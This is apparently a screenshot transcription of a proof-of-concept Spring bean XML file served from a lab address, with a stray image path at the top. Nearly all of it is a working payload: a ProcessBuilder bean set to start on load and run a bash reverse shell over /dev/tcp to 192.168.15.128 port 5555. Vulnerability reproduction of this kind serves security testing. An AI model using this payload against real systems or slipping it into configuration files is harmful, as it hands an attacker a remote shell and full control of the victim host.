 不安全 | 192.168.15.128:8888/poc.xml
This XML file does not appear to have any style information associated with it. The document tree is shown below.
▼<beans xmlns="http://www.springframework.org/schema/beans" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:schemaLocation="http://ww
beans.xsd">
▼<bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
▼<constructor-arg>
▼<list>
<value>/bin/bash</value>
<value>-c</value>
▼<value>
<![CDATA[ bash -i >& /dev/tcp/192.168.15.128/5555 0>&1 ]]>
</value>
</list>
</constructor-arg>
</bean>
</beans>